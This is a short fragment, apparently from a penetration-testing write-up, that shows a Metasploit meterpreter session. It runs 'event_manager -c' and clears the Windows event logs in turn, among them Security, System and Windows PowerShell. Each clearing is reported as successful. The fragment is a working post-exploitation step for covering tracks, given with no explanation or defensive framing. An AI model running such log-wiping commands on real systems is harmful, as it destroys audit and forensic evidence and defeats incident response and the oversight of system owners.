 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Media Center:
[*] Clearing Media Center
[*] Event Log Media Center Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] ThinPrint Diagnostics:
[*] Clearing ThinPrint Diagnostics
[*] Event Log ThinPrint Diagnostics Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >